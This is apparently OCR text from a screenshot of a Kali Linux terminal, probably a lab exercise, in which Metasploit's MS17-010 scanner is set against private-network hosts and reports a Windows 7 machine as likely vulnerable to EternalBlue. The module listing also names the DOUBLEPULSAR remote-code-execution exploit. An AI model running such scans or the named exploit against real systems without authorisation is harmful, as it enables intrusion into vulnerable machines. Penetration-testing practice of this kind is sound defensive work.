 1 2 3 4 2 5:39
root@kali: ~
File Actions Edit View Help
22 \_ AKA: ETERNALCHAMPION . . . .
23 \_ AKA: ETERNALBLUE . . . .
24 auxiliary/scanner/smb/smb_ms17_010 . normal No MS17-010 SMB RCE Detection
25 \_ AKA: DOUBLEPULSAR . . . .
26 \_ AKA: ETERNALBLUE . . . .
27 exploit/windows/smb/smb_doublepulsar_rce 2017-04-14 great Yes SMB DOUBLEPULSAR Remote Code Execution
28 \_ target: Execute payload (x64) . . . .
29 \_ target: Neutralize implant . . . .
Interact with a module by name or index. For example info 29, use 29 or use exploit/windows/smb/smb_doublepulsar_rce
After interacting with a module you can manually set a TARGET with set TARGET 'Neutralize implant'
msf6 > use 24
msf6 auxiliary(scanner/smb/smb_ms17_010) > options
Module options (auxiliary/scanner/smb/smb_ms17_010):
Name Current Setting Required Description
CHECK_ARCH true no Check for architecture on vulnerable hosts
CHECK_DOPU true no Check for DOUBLEPULSAR on vulnerable hosts
CHECK_PIPE false no Check for named pipe on vulnerable hosts
NAMED_PIPES /usr/share/metasploit-framework/data/wordlists/named_pipes.txt yes List of named pipes to check
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
THREADS 1 yes The number of concurrent threads (max one per host)
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.79.124
rhosts => 192.168.79.124
msf6 auxiliary(scanner/smb/smb_ms17_010) > run
[-] 192.168.79.124:445 - Rex::HostUnreachable: The host (192.168.79.124:445) was unreachable.
[*] 192.168.79.124:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.79.140
rhosts => 192.168.79.140
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.79.140:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.79.140:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >